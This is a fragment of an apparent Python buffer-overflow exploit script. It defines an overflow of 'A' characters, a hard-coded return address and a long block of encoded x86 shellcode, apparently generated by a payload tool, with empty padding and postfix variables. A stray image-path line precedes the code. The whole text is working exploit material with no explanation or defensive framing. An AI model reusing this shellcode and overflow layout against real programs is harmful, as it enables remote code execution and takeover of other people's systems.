 overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = ""
payload = ("\xb8\x72\xd9\x9d\xc4\xdb\xd5\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x31\x45\x12\x83\xed\xfc\x03\x37\xd7\x7f\x31\x4b"
"\x0f\xfd\xba\xb3\xd0\x62\x32\x56\xe1\xa2\x20\x13\x52\x13"
"\x22\x71\x5f\xd8\x66\x61\xd4\xac\xae\x86\x5d\x1a\x89\xa9"
"\x5e\x37\xe9\xa8\xdc\x4a\x3e\x0a\xdc\x84\x33\x4b\x19\xf8"
"\xbe\x19\xf2\x76\x6c\x8d\x77\xc2\xad\x26\xcb\xc2\xb5\xdb"
"\x9c\xe5\x94\x4a\x96\xbf\x36\x6d\x7b\xb4\x7e\x75\x98\xf1"
"\xc9\x0e\x6a\x8d\xcb\xc6\xa2\x6e\x67\x27\x0b\x9d\x79\x60"
"\xac\x7e\x0c\x98\xce\x03\x17\x5f\xac\xdf\x92\x7b\x16\xab"
"\x05\xa7\xa6\x78\xd3\x2c\xa4\x35\x97\x6a\xa9\xc8\x74\x01"
"\xd5\x41\x7b\xc5\x5f\x11\x58\xc1\x04\xc1\xc1\x50\xe1\xa4"
"\xfe\x82\x4a\x18\x5b\xc9\x67\x4d\xd6\x90\xef\xa2\xdb\x2a"
"\xf0\xac\x6c\x59\xc2\x73\xc7\xf5\x6e\xfb\xc1\x02\x90\xd6"
"\xb6\x9c\x6f\xd9\xc6\xb5\xab\x8d\x96\xad\x1a\xae\x7c\x2d"
"\xa2\x7b\xd2\x7d\x0c\xd4\x93\x2d\xec\x84\x7b\x27\xe3\xfb"
"\x9c\x48\x29\x94\x37\xb3\xba\x91\xcd\x5c\x38\xce\xd3\xa2"
"\x2c\x52\x5d\x44\x24\x7a\x0b\xdf\xd1\xe3\x16\xab\x40\xeb"
"\x8c\xd6\x43\x67\x23\x27\x0d\x80\x4e\x3b\xfa\x60\x05\x61"
"\xad\x7f\xb3\x0d\x31\xed\x58\xcd\x3c\x0e\xf7\x9a\x69\xe0"
"\x0e\x4e\x84\x5b\xb9\x6c\x55\x3d\x82\x34\x82\xfe\x0d\xb5"
"\x47\xba\x29\xa5\x91\x43\x76\x91\x4d\x12\x20\x4f\x28\xcc"
"\x82\x39\xe2\xa3\x4c\xad\x73\x88\x4e\xab\x7b\xc5\x38\x53"
"\xcd\xb0\x7c\x6c\xe2\x54\x89\x15\x1e\xc5\x76\xcc\x9a\xf5"
"\x3c\x4c\x8a\x9d\x98\x05\x8e\xc3\x1a\xf0\xcd\xfd\x98\xf0"
"\xad\xf9\x81\x71\xab\x46\x06\x6a\xc1\xd7\xe3\x8c\x76\xd7"
"\x21")
postfix = ""